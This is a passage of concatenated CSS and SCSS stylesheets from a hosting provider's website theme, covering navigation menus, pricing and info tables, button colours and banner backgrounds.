					padding-right: 0;
					padding-top: .9rem;
					padding-bottom: .9rem;
					color: rgba(255,255,255,.7);
					&:hover{
						color: $white;
						&:before{
							display: none;
						}
					}
				}
			}

			.dropdown-menu{
				border: none;
				background: $white; 
				-webkit-box-shadow: 0px 10px 34px -20px rgba(0,0,0,0.41);
				-moz-box-shadow: 0px 10px 34px -20px rgba(0,0,0,0.41);
				box-shadow: 0px 10px 34px -20px rgba(0,0,0,0.41);
				border-radius: 4px; 
				.dropdown-item{
					font-size: 16px;
					color: #021159;
					&:hover, &:focus{
						background: none;
						color: $white; 
						/*color: #6c757d; #021159*/
					}
				}
				@include media-breakpoint-down(md){
					display: block !important;
					background: $black;
					.dropdown-item{
						color: rgba(255,255,255,.8);
					}
				}
			}

			
			&.cta {
				> a {
					color: $white;
					background: $primary;
					border-radius: 0px;
					@include media-breakpoint-down(sm){
						padding-left: 15px;
						padding-right: 15px;
					}
					@include media-breakpoint-down(md){
						color: $white;
						background: none;
						border-radius: 4px;
					}
				}
			}
			&.active {
				> a {
					color: $white;
					&:before{
						visibility: visible;
					  background-color: $primary;
					  -webkit-transform: scaleX(1);
					  transform: scaleX(1);
					}
					@include media-breakpoint-down(md){
						color: $primary;
						&:before{
							display: none;
						}
					}
				}
			}
		}
	}
	
	.navbar-toggler {
		border: none;
		color: rgba(255,255,255,.5)!important;
		/*color: #021159;color: rgba(255,255,255,.5)!important;*/
		cursor: pointer;
		padding-right: 0;
		/* text-transform: uppercase; */
		font-size: 16px;
		letter-spacing: .1em;
		&:focus{
			outline: none !important;
		}
	}
}
 
 

--- FILE ---
content_type: text/css
request_url: https://www.ic-myhost.com/theme/202407-deepblue/css/table-price.css
body_size: 676
content:
.infoTable2{
	min-height:300px;
}
/*------------------------------------*\
    12. DEDICATED PRICING AREA
\*------------------------------------*/
#dedicatedPricing {
    padding: 0px 0;
    
}

#dedicatedPricing table {
    width: 100%;
    margin:0;
    padding:0;
    border: 1px solid #ccc;
    border-spacing: 0;
    border-collapse: collapse;
}

#dedicatedPricing table thead {
    background-color: #030944;
    color: #fff;
	
}

#dedicatedPricing table thead th {
    padding: 15px 10px;
}

#dedicatedPricing table tr {
    border: 1px solid #ddd;
    padding: 5px;
}

#dedicatedPricing table th,
#dedicatedPricing table td {
    padding: 10px;
}

#dedicatedPricing table th {
    text-transform: uppercase;
    /*font-size: 14px;*/
    font-weight: 600;
    letter-spacing: 1px;
}

#dedicatedPricing table tbody tr {
    background-color: #fff;
}

#dedicatedPricing table tbody tr:nth-child(even) td {
    background-color: #f8f8f8;
}

#dedicatedPricing table td .labelText {
    display: none;
}
#dedicatedPricing table td .normalPrice {
    text-decoration : line-through;
}
text-decoration : line-through;
/* 1.1. SECTION TITLE */
#dedicatedPricing .section-title h2 {
    position: relative;
    margin-top: -7px;
    margin-bottom: 20px;
    font-weight: 800;
    /*font-size: 40px;*/
    line-height: 50px;
    text-align: center;
}

#dedicatedPricing .section-title h2:before {
    content: " ";
    position: absolute;
    bottom: -15px;
    left: 50%;
    width: 50px;
    height: 2px;
    background-color: #ff9900;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
}

#dedicatedPricing .section-title.text-left h2 {
    text-align: left;
}

#dedicatedPricing .section-title.text-left h2:before {
    left: 0;
    -webkit-transform: translateX(0);
            transform: translateX(0);
}

#dedicatedPricing .section-title span {
    color: #288feb;
}

 
/*------------------------------------*\
    1. MEDIA QUERIES
\*------------------------------------*/
/* 1.1. LARGE DEVICES, WIDE SCREENS */
@media screen and (max-width: 1200px) {
}

/* 1.2. MEDIUM DEVICES, DESKTOPS */
@media screen and (max-width: 991px) { 
    
    #dedicatedPricing {
        padding-bottom: 50px;
    }
    #dedicatedPricing table {
        border: 0;
    }
    #dedicatedPricing table thead {
        display: none;
    }
    #dedicatedPricing table tr {
        margin-bottom: 30px;
        display: block;
        border-bottom: 2px solid #ddd;
    }
    #dedicatedPricing table td {
        display: block;
        text-align: right;
        font-size: 13px;
        border-bottom: 1px dotted #ccc;
    }
    #dedicatedPricing table td:last-child {
        border-bottom: 0;
    }
    #dedicatedPricing table td span.labelText {
        display: block;
        float: left;
        margin-right: 15px;
        text-transform: uppercase;
        /*font-weight: bold;*/ 
        font-weight: 600;
        letter-spacing: 1px;
        
    }
    #dedicatedPricing table tbody tr:nth-child(even) td {
        background-color: #fff;
    }
     
}
 

--- FILE ---
content_type: text/css
request_url: https://www.ic-myhost.com/theme/202407-deepblue/css/infoTable.css
body_size: 540
content:
/** info **/ 
.infoTable{
    text-align: center;
	box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);  
}
.heightAuto{
	height:auto;
}
.minHeight250{
	min-height:250px;
}
.infoTable .infoTable-header{
    color:#feffff;
    background: #333333;
}
.infoTable .infoContent > h3,
.infoTable .infoContent > h3 a,
.infoTable .infoContent > h2,
.infoTable .infoContent > h2 a{
    margin: 0;
    text-transform: capitalize;
    /* font-size: 34px;*/
	font-size: 22px;
	font-weight: 500; 
}
.infoTable .infoContent a{
	color: #0056B3; 
	
}
.infoTable .infoContent a:hover{
    color: #ff9900 !important; /* #f4f4f4 !important; */
} 
.infoTable .infoContent{
    /* text-transform: capitalize; */
    background: #f5f5f5;
    color:#030944; /* #333333;*/
	padding: 10px 10px 10px 20px;
    vertical-align: text-top; 
    text-align: left; 
	min-height:150px;
}
.height150{
	height:150px;
}
.infoTable .infoContent > i{
    /* font-size: 60px; */
    margin-top: 20px;
	color: #ff9900;
    vertical-align: text-top; 
}
.infoTable .infoContent ul{
    list-style: none;
    padding: 0;
    margin-bottom: 0;
    vertical-align: text-top;
}
.infoTable .infoContent ul li {
    padding: 12px 0;
    border-bottom: 1px solid #000;
    border-top: 1px solid #333; 
    margin-right: 20px; /* 20px; */ 
} 
.infoTable .infoContent ul li:first-child{
    border-top: 0px none;
}
.infoTable .infoContent ul li:last-child{
    border-bottom: 0px none;
}
.infoTable .infoContent ul li:before{
    content: "\f00c";
    font-family:'FontAwesome'; 
	/* font-weight: 900; */
    margin-right: 10px; /* 10px; */
    transition:all 0.5s ease 0s;
} 
.infoTable .infoContent ul li:hover:before{
    margin-right: 20px; /* 20px; */ 
}
.infoTable .infoContent a{
    padding: 0px 0px 0px 0px;
	margin: 0px 0px 0px 0px; 
}

.infoTable .infoContent ol{
    list-style: decimal;
    padding: 10;
    margin-bottom: 0;
    text-align: left; 
    vertical-align: text-top; 
}
.infoTable .infoContent ol li {
    padding: 12px 5px 5px 10px;
    border-bottom: 2px solid #000;  
    margin-right: 20px; /* 20px; */  
} 
.infoTable .infoContent ol li:hover:before{
    margin-right: 20px; /* 20px; */ 
} 
.infoTable.pink .infoTable-header{
    background: #333333;
}
.infoTable.orange .infoTable-header{
    background: #333333;
}
.infoTable.green .infoTable-header{
    background: #008b8b;
}
@media screen and (max-width: 990px){
    .infoTable{
        margin-bottom: 20px;
    } 
} 

--- FILE ---
content_type: text/css
request_url: https://www.ic-myhost.com/theme/202407-deepblue/css/specific-styles_fromV5.css
body_size: 248
content:
/* Buttons */
.btn-blue {color: #FFF;background-color: #0159b2;border-color: #0159b2}
.btn-blue:hover, .btn-blue:focus, .btn-blue.focus, .btn-blue:active, .btn-blue.active, .open>.dropdown-toggle.btn-blue {color: #FFF;background-color: #0169a5;border-color: #0169a5}
.btn-blue:active, .btn-blue.active, .open>.dropdown-toggle.btn-blue {background-image: none}

.btn-gray {color: #FFF;background-color: #666666;border-color: #666666}
.btn-gray:hover, .btn-gray:focus, .btn-gray.focus, .btn-gray:active, .btn-gray.active, .open>.dropdown-toggle.btn-gray {color: #FFF;background-color: #424242;border-color: #424242}
.btn-gray:active, .btn-gray.active, .open>.dropdown-toggle.btn-gray {background-image: none}

.btn-darkblue {color: #fff;background-color: #337ab7;border-color: #2e6da4}
.btn-darkblue:hover, .btn-darkblue:focus, .btn-darkblue.focus, .btn-darkblue:active, .btn-darkblue.active, .open>.dropdown-toggle.btn-darkblue {color: #fff;background-color: #256396;	border-color: #256396}
.btn-darkblue:active, .btn-darkblue.active, .open>.dropdown-toggle.btn-darkblue {background-image: none}

.btn-yellow {color: #fff;background-color: #F7CA18;border-color: #F7CA18}
.btn-yellow:hover, .btn-yellow:focus, .btn-yellow.focus, .btn-yellow:active, .btn-yellow.active, .open>.dropdown-toggle.btn-yellow {color: #fff;background-color: #d6ab0e;border-color: #d6ab0e}
.btn-yellow:active, .btn-yellow.active, .open>.dropdown-toggle.btn-yellow {background-image: none}

.btn-green {color: #fff;background-color: #6ab33d;border-color: #6ab33d}
.btn-green:hover, .btn-green:focus, .btn-green.focus, .btn-green:active, .btn-green.active, .open>.dropdown-toggle.btn-green {color: #fff;background-color: #54942d;border-color: #54942d}
.btn-green:active, .btn-green.active, .open>.dropdown-toggle.btn-green {background-image: none}

.btn-orange { background-color: #ff9900;	border-color: #ff9900; color:#000;}
.btn-orange:hover, .btn-orange:focus, .btn-orange.focus, .btn-orange:active, .btn-orange.active, .open>.dropdown-toggle.btn-orange {color: #fff;background-color: #da6a17;border-color: #da6a17}
.btn-orange:active, .btn-orange.active, .open>.dropdown-toggle.btn-orange {background-image: none}

.btn-red {color: #fff;background-color: #D64541;border-color: #D64541}
.btn-red:hover, .btn-red:focus, .btn-red.focus, .btn-red:active, .btn-red.active, .open>.dropdown-toggle.btn-red {color: #fff;background-color: #b53634;border-color: #b53634}
.btn-red:active, .btn-red.active, .open>.dropdown-toggle.btn-red {background-image: none}


--- FILE ---
content_type: text/css
request_url: https://www.ic-myhost.com/theme/202407-deepblue/css/custom.css
body_size: 4033
content:
/** ADD YOUR AWESOME CODES HERE **/
/*  ================ z-index ====================
.screen-reader-text:focus { z-index: 100000; } 
.loader-container {   z-index:19999; } 
	.loader-container:before { z-index: -1;  } 
	.loader-container:after { z-index: -1;  } 
.top-navbar.fixed-menu .bg-light { z-index: 9999;       position: fixed; top: 0;  width: 100%;  }
======== bootstrap.min.css 
.dropdown-menu{ z-index:1000; }  
@supports ((position:-webkit-sticky) or (position:sticky)){
	.sticky-top{z-index:1020;	position:-webkit-sticky;position:sticky;top:0;
}}
.fixed-top{z-index:1030;	position:fixed;top:0;right:0;left:0;}
.fixed-bottom{z-index:1030;	position:fixed;right:0;bottom:0;left:0;}
.modal-backdrop{z-index:1040;	position:fixed;top:0;right:0;bottom:0;left:0; }
.modal{ z-index:1050; position:fixed;top:0;right:0;bottom:0;left:0;display:none;overflow:hidden;outline:0} 
.popover{z-index:1060;		position:absolute;top:0;left:0; }
// ================================================================
*/
html > body .clear {
clear : both;
height : 1px;
}
.clear {
clear : both;
margin : 0;
}
.message-box a{
	padding: 0px 0px;
	
}
#dedicatedLink .section-title h2 {
   color: #999;
    font-weight: 400;
    font-size: 18px;
    line-height: 33px;
    margin: 0;  
    color: #1f1f1f;
    text-decoration: none;
    outline: none; 
    display: inline-block;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;    
}
/*********** bg h1 ***********/  
.all-title-box{  
	min-height: 300px; 
	color: #ffffff; 
} 
.all-title-box .titlebg-sm{
	padding-top:0px; 
	padding-bottom:20px;
}
.all-title-box h1{
	color: #fff;
	font-weight: 600;
	text-transform: capitalize; 
	font-size: 48px; 
}
.all-title-box h2{
	color: #fff;
	font-weight: 500;
	text-transform: capitalize; 
	font-size: 44px; 
}
.all-title-box h3{
	color: #fff;
	font-weight: 400;
	text-transform: capitalize; 
	font-size: 24px; 
}
.all-title-box p{ 
	padding-top:10px;
 	padding-bottom:10px;
	color: #ffffff;
}
.all-title-box a{
	color:#ff9900
}
.all-title-box a:hover{
	color:#ffffff
}
.all-title-box .btn-orange{ color:#ffffff; }
.all-title-box .titlebg-sm, .all-title-box .titlebg-sm p{  
	color: #ffffff;
}
#header, #header p{
	color:#ffffff;
} 
#header.home{ 
	background: url(https://www.ic-myhost.com/theme/202407-deepblue/images/banner-home.jpg)no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-position: center;
	color: #fff;  
} 
#header.clearance2025{ 
	background: url(https://www.ic-myhost.com/images/photoslide/ClearanceSale2025.jpg)no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-position: center;
	color: #fff;  
}  
#header.anni20y{ 
	background: url(https://www.ic-myhost.com/images/photoslide/20-anniversary-dedicated-server.jpg)no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-position: center;
	color: #fff;  
}  
#header.support202407{ 
	background: url(https://www.ic-myhost.com/theme/202407-deepblue/images/banner-support.jpg)no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-position: center;
	color: #fff;  
}  
#header.vps202407{
	background: url(https://www.ic-myhost.com/theme/202407-deepblue/images/vps.jpg)no-repeat;  
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-position: center;
	color: #fff;  
} 
#header.cloud-server202407{
	background: url(https://www.ic-myhost.com/theme/202407-deepblue/images/cloud-server.jpg)no-repeat;   
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-position: center;
	color: #fff; 
}  

#header.domain202409{
	background: url(https://www.ic-myhost.com/theme/202407-deepblue/images/domain-name.jpg)no-repeat;   
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-position: center;
	color: #fff; 
}  
#header.dedicated-server202407{
	background: url(https://www.ic-myhost.com/theme/202407-deepblue/images/dedicated-server.jpg)no-repeat;  
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-position: center;
	color: #fff; 
}  
#header.secondhand-server202407{	
	background: url(https://www.ic-myhost.com/theme/202407-deepblue/images/secondhand-server.jpg)no-repeat;  
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-position: center;
	color: #fff; 
}  
#header.order202407{
	background: url(https://www.ic-myhost.com/theme/202407-deepblue/images/banner-order.jpg)no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-position: center;
	color: #fff; 
}  
#header.affiliates202407{
	background: url(https://www.ic-myhost.com/theme/202407-deepblue/images/banner-affiliates.jpg)no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-position: center;
	color: #fff; 
} 
#header.hosting202407{ 
	background: url(https://www.ic-myhost.com/theme/202407-deepblue/images/banner-hosting.jpg)no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-position: center;
	color: #fff; 
}  
#header.domain202407{ 
	 background: url(https://www.ic-myhost.com/theme/202407-deepblue/images/banner-domain.jpg)no-repeat; 
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-position: center;
	color: #fff;
	padding-top:20px; padding-bottom:20px;  
}   
#header.domain-positivessl202407{ 
	 background: url(https://www.ic-myhost.com/theme/202407-deepblue/images/domain-name-positivessl.jpg)no-repeat; 
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-position: center;
	color: #fff;  
}  
#header.server202407{ 
	 background: url(https://www.ic-myhost.com/theme/202407-deepblue/images/banner-server.jpg)no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-position: center;
	color: #fff; 
} 
@media (max-width: 767px) {
	.all-title-box{
		min-height: 200px;
		color:#ffffff;
	}
	.all-title-box h1{
		font-size: 34px;
	} 
	.all-title-box h2{
		font-size: 34px;
	} 	
	.all-title-box p{ 
		padding-top:10px;
		padding-bottom:10px;
		color: #ffffff;
	} 
}
@media only screen and (min-width: 280px) and (max-width: 599px) {
	.all-title-box{
		min-height: 200px;
		color:#ffffff;
	}
	.all-title-box h1{
		font-size: 34px;
	} 
	.all-title-box h2{
		font-size: 34px;
	} 
	.all-title-box p{ 
		padding-top:10px;
		padding-bottom:10px;
		color: #ffffff;
	} 	
}    
/* bootstrap.min.css */ 
.modal{padding-top:20px; margin-top:20px; z-index:10500;} 
.modal-backdrop{z-index:10400; }
.popover{z-index:10600;	}  
/*==========*/
.width50per{
	width:50%;
}
/** cloud-server/specification **/ 
.greyContainerMax{
	clear:both; text-align:left; margin-bottom:0px;
	width:100%; background-color:#f7f7f7; padding:10px 10px 10px 10px;
	box-shadow:rgba(0,0,0, .3) 0px 1px 4px; border-radius:3px;
	-moz-box-shadow:rgba(0,0,0, .3) 0px 1px 4px;
	-webkit-box-shadow:rgba(0,0,0, .3) 0px 1px 4px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px; height:auto;  
}
.greyContainerMax h3{
	font-size: 18px;
}
table.arc90_altrows-Blue {
	width : 100%;
	margin-bottom : 20px;
	border-bottom : 2px solid #eee;
} 
table.arc90_altrows-Blue .sec-header {
	background : #d5dcdd;
	color : #000;
	/*font : bold 12px Arial, Helvetica, sans-serif;*/
	font-weight: 800;
	text-transform : uppercase;
	vertical-align : middle;
}
table.arc90_altrows-Blue td {
	border-right : 1px solid #fff;
	/*font-size : 13px;*/
}
.arc90_altrows-Blue {
border-collapse : collapse;
}
.arc90_altrows-Blue th, .arc90_altrows-Blue td {
	color : #444;
	padding : 5px 5px;
	text-align : left;
	vertical-align : top;
	border-bottom : 1px solid #fff;
	font-weight: 800;
}
.arc90_altrows-Blue th, .arc90_altrows-Blue th a, .arc90_altrows-Blue th a:visited {
	background : #e7e8e8;
	color : #000;
	font-weight: 800;
	/*font-family : tamaho; Arial, Vernada, Helvetica, sans-serif;*/  
	text-decoration : none;
	text-transform : uppercase;
	border-right : 1px solid #fff;
} 
.arc90_altrows-Blue th a:hover {
	text-decoration : none;
}
.arc90_altrowsBlue0 {
background-color : #fff;
}
.arc90_altrowsBlue1 {
background-color : #f7f7f7;
} 
/** help section **/ 
.newsection {
    display: block;
    position: relative;
    overflow: hidden;
    padding: 0 0;
}
.newsection.lb {
    background-color: #f2f3f5;
}
.newsection.lb .service-widget h3 {
    color: #1f1f1f;
}
.newsection-title {
    display: block;
    position: relative;
    margin-bottom: 20px; /* 60px; */
}
.newsection-title p {
    color: #999;
    font-weight: 400;
    font-size: 18px;
    line-height: 33px;
    margin: 0;
}
.newsection-title h3 {
    font-size: 42px;
    font-weight: 500;
    line-height: 62px;
    margin: 0 0 25px; /* 0 0 25px; */
    padding: 0;
    text-transform: none;
}  

.btn-light {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa; 
}
.btn-light:hover {
color: #212529;
background-color: #e2e6ea;
border-color: #ff9900; 
}
.btn-light:focus, .btn-light.focus {
-webkit-box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5); 
}
.btn-light.disabled, .btn-light:disabled {
color: #212529;
background-color: #f8f9fa;
border-color: #f8f9fa; 
}
.btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active,
.show > .btn-light.dropdown-toggle {
color: #212529;
background-color: #ff9900;
border-color: #d3d9df; 
}
.btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-light.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5); 
}
/** hosting features **/ 
.icon-wrapper h3{
	color:#ff9900;
	font-weight: 700;	
}
.icon-wrapper {
	min-height: 220px; 
}
/*
.icon-wrapper h3{ 
	font-size: 20px; 
}
.icon-wrapper { 
	font-size: 18px;
}
*/
/** info **/ 
.minHeight150{
	min-height: 150px;
}
.minHeight220{
	min-height: 200px;
} 
.minHeight220{
	min-height: 220px;
} 
.minHeight300{
	min-height: 300px;
} 
.minHeight400{
	min-height: 400px;
}
.minHeight500{
	min-height: 500px;
} 
.minHeight600{
	min-height: 600px;
} 
.minHeight620{
	min-height: 620px;
} 
.minHeight700{
	min-height: 700px;
} 
 
.infoTable{
    text-align: center;
	box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
	margin-top:20px;
	margin-bottom:20px;
}
.infoTable .infoTable-header{
    color:#feffff;
    background: #333333;
}
.infoTable .infoContent > h3,
.infoTable .infoContent > h3 a,
.infoTable .infoContent > h2,
.infoTable .infoContent > h2 a{
    margin: 0;
    text-transform: capitalize;
    font-size: 22px;
	font-weight: 500; 
}
.infoTable .infoContent a{
	color: #0056B3; 
}
.infoTable .infoContent a:hover{
    color: #ff9900 !important; /* #f4f4f4 !important; */
} 
.infoTable .infoContent{
    /* text-transform: capitalize; */
    background: #f5f5f5;
    color:#021159; /* #333333;*/
	padding: 10px 10px 10px 20px;
    vertical-align: text-top; 
    text-align: left;
}
.infoTable .infoContent > i{
    /*font-size: 60px;
	font-size: 16px; */
    margin-top: 20px;
	color: #ff9900;
    vertical-align: text-top; 
}
.infoTable .infoContent ul{
    list-style: none;
    padding: 0;
    margin-bottom: 0;
    vertical-align: text-top;
}
.infoTable .infoContent ul li {
    padding: 12px 0;
    border-bottom: 1px solid #000;
    border-top: 1px solid #333; 
    margin-right: 20px; /* 20px; */ 
} 
.infoTable .infoContent ul li:first-child{
    border-top: 0px none;
}
.infoTable .infoContent ul li:last-child{
    border-bottom: 0px none;
}
.infoTable .infoContent ul li:before{
    content: "\f00c";
    font-family:'FontAwesome'; 
	/*font-weight: 900;*/
    margin-right: 10px; /* 10px; */
    transition:all 0.5s ease 0s;
} 
.infoTable .infoContent ul li:hover:before{
    margin-right: 20px; /* 20px; */ 
}
.infoTable .infoContent a{
    padding: 0px 0px 0px 0px;
	margin: 0px 0px 0px 0px; 
}

.infoTable .infoContent ol{
    list-style: decimal;
    padding: 10;
    margin-bottom: 0;
    text-align: left; 
    vertical-align: text-top; 
}
.infoTable .infoContent ol li {
    padding: 12px 5px 5px 10px;
    border-bottom: 2px solid #000;  
    margin-right: 20px; /* 20px; */  
} 
.infoTable .infoContent ol li:hover:before{
    margin-right: 20px; /* 20px; */ 
} 
.infoTable.pink .infoTable-header{
    background: #333333;
}
.infoTable.orange .infoTable-header{
    background: #333333;
}
.infoTable.green .infoTable-header{
    background: #008b8b;
}
@media screen and (max-width: 990px){
    .infoTable{
        margin-bottom: 20px;
    } 
} 
/** font **/
.flaticon-amazon-logo:before { content: "\f100"; }

.section-title { 
    margin-bottom: 40px; /* 60px; */
}
.section{
	padding: 20px 0;  /* 40px 0; */
}
.text-left{padding-left:60px;}
.text-right{padding-right:60px;}
.col-sm-25,.col-md-25{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-25{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}
.col-sm-25{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}
.box-slider{
	height: 85%; /*100%;*/
} 
.footer {
    padding: 50px 0 40px !important; /* padding: 90px 0 80px !important;  */
}
.footer h3 a{
    color: #fff; /* #212121; */
}  
.nav-pills6 {
    border: 1px solid #e1e1e1;
}
.nav-pills6 > li {
    width: 16.6%;
    padding: 10px;
    float: left;
    margin: 0 !important;
}

.nav-pills6 > li > a {
    margin: 0!important;
    text-align: center;
    background-color: #f4f4f4;
	display: block;
	padding: 10px 0px;
}

.nav-pills6 .nav-link{border-radius:.25rem}
.nav-pills6 .nav-link.active,.nav-pills6 .show>.nav-link{color:#fff;background-color:#007bff}
.nav-pills6 .nav-link.active,.nav-pills6 .show>.nav-link{color:#fff;background-color:#007bff}
.nav-pills6 .show>.nav-link{color:#fff;background-color:#007bff}
.nav-pills6 > li.active > a,
.nav-pills6 > li.active > a:focus,
.nav-pills6 > li.active > a:hover,
.icon-wrapper:hover i,
.grd1 {
    color: #ffffff;
    background: #db00ce;
    background: -moz-linear-gradient(left, #db00ce 0%, #2750ff 100%);
    background: -webkit-linear-gradient(left, #db00ce 0%, #2750ff 100%);
    background: linear-gradient(to right, #db00ce 0%, #2750ff 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#db00ce', endColorstr='#2750ff', GradientType=1);
}
.nav-pills6 > li:hover > a,
.nav-pills6 > li:focus > a,
.nav-pills6 > li.active > a,
.nav-pills6 > li.active > a:focus,
.nav-pills6 > li.active > a:hover,
.divider-bar,
.owl-next:hover i,
.owl-prev:hover i,
.icon-wrapper:hover i:hover,
.grd1:hover,
.grd1:focus {
    background-position: 100px;
    color: #ffffff;
    background: #2750ff;
    background: -moz-linear-gradient(left, #2750ff 0%, #db00ce 100%);
    background: -webkit-linear-gradient(left, #2750ff 0%, #db00ce 100%);
    background: linear-gradient(to right, #2750ff 0%, #db00ce 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#2750ff', endColorstr='#db00ce', GradientType=1);
} 

.pricingTablePhotoslide{ 
	box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
}
.pricingTablePhotoslide .pricingTablePhotoslide -header{
    color:#feffff;
    background: #333333;
} 
.pricingTablePhotoslide .heading{
    display: block;
    padding-top: 25px;
}
.pricingTablePhotoslide .heading:after{
    content: "";
    border-top: 1px solid rgba(255, 255, 255 ,0.4);
    display: inline-block;
    width: 85%;
}
.pricingTablePhotoslide .heading > h3{
    margin: 0;
    text-transform: capitalize;
    font-size: 38px;
	font-weight: 700;
	color: #fff;
} 
.pricingTablePhotoslide .heading > span{
    text-transform: capitalize;
    font-size: 13px;
    margin-top: 5px;
    display: block;
} 
.pricingTablePhotoslide .price-value{
    padding-bottom: 25px;
    display: block;
    font-size: 34px;
}
.pricingTablePhotoslide -header > .price-value > .month{
    font-size: 14px;
    display: inline-block;
    text-transform: uppercase;
}
.pricingTablePhotoslide .price-value > span{
    display: block;
    font-size: 14px;
    line-height: 20px;
}
.pricingTablePhotoslide .pricingContent{
    text-transform: capitalize;
    background: #f5f5f5;
    color:#333333;
}
.pricingTablePhotoslide .pricingContent > i{
    font-size: 60px;
    margin-top: 20px;
	color: #f7931e;
}
.pricingTablePhotoslide .pricingContent ul{
    list-style: none;
    padding: 0;
    margin-bottom: 0;
    text-align: left;
}
.pricingTablePhotoslide .pricingContent ul li{
    padding: 12px 0;
    border-bottom: 1px solid #000;
    border-top: 1px solid #333;
    width: 85%;
    margin: 0 auto;
}

.pricingTablePhotoslide .pricingContent ul li:first-child{
    border-top: 0px none;
}
.pricingTablePhotoslide .pricingContent ul li:last-child{
    border-bottom: 0px none;
}
.pricingTablePhotoslide .pricingContent ul li:before{
    content: "\f00c";
    font-family:'FontAwesome'; font-weight: 900;
    margin-right: 10px;
    transition:all 0.5s ease 0s;
}
.pricingTablePhotoslide .pricingContent ul li:hover:before{
    margin-right: 20px;
}
.pricingTablePhotoslide .pricingTablePhotoslide -sign-up{
    padding: 20px 0;
    background: #ffffff;
    color:#fff;
    text-transform: capitalize;
}
.pricingTablePhotoslide .pricingTablePhotoslide -sign-up > span{
    margin-top: 10px;
    display: block;
}
.pricingTablePhotoslide .btn-block{
    width: 40%;
    margin: 0 auto;
    background: #e67e22;
    color:#fff;
    text-transform: capitalize;
    border: 0px none;
    padding: 10px;
    border-radius: 3px;
    font-size: 17px;
    transition:all 0.5s ease 0s;
}
.pricingTablePhotoslide .btn-block:hover{
    border-radius: 12px;
}
.pricingTablePhotoslide .btn-block:before{
    content: "\f07a";
    font-family:'FontAwesome'; font-weight: 900;
    margin-right: 10px;
}
.pricingTablePhotoslide .pink .pricingTablePhotoslide -header{
    background: #333333;
}
.pricingTablePhotoslide .orange .pricingTablePhotoslide -header{
    background: #333333;
}
.pricingTablePhotoslide .green .pricingTablePhotoslide -header{
    background: #008b8b;
}
.sidebar-box {
background : #eaeeef;
padding : 15px;
margin : 0 0 20px;
}
.sidebar-box h4 {
padding : 0 5px 10px;
font-size : 14px;
font-weight : bold;
margin : 0 0 10px;
border-bottom : 1px solid #fff;
}
.sidebar-box h2 {
padding : 0 5px 10px;
font-size : 14px;
font-weight : bold;
margin : 0 0 10px;
border-bottom : 1px solid #fff;
}
#sidebar-box h4 a {
color : #08c;
}
#sidebar-box h2 a {
color : #08c;
}
.sales-phone h2{color:#690;font-weight:bold;margin:0;padding:0}
.sales-phone .biggreen{font-weight: 400; font-size: 2em;color:#690;font-weight:bold;margin:0;padding:0}
.sales-phone h3{color:#690;font-weight:bold;margin:0;padding:0}
.sales-chat h4, .sales-phone h4{padding:0;margin:0 0 5px 0;font:bold 14px Arial, Helvetica, sans-serif}
.sales-chat {
/* background : url(/images/global/icn-spechbubble_sq_line-2.png) no-repeat right top; */
margin : 0 0 20px;
padding : 0 0 20px;
border-bottom : 1px solid #eee;
}
.sales-phone {
/* background : url(/images/global/icn-phone_touch-2.png) no-repeat right top; */
margin : 0 0 20px;
padding : 0 0 15px;
border-bottom : 1px solid #eee;
}
.sales-phone h2 {
color : #690;
font-weight : bold;
margin : 0;
padding : 0;
}
.sales-phone strong {
color : #690;
font-weight : bold;
margin : 0;
padding : 0;
}
.sales-chat h4, .sales-phone h4,.sales-phone strong {
padding : 0;
margin : 0 0 5px 0;
font : bold 14px Arial, Helvetica, sans-serif;
} 
.section.whatisdomain202407{
	background: url(https://www.ic-myhost.com/theme/202407-deepblue/images/banner-domain.jpg)no-repeat;  
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-position: center;
	color: #fff; 
	min-height:450px;
}  
.all-title-box-hosting{
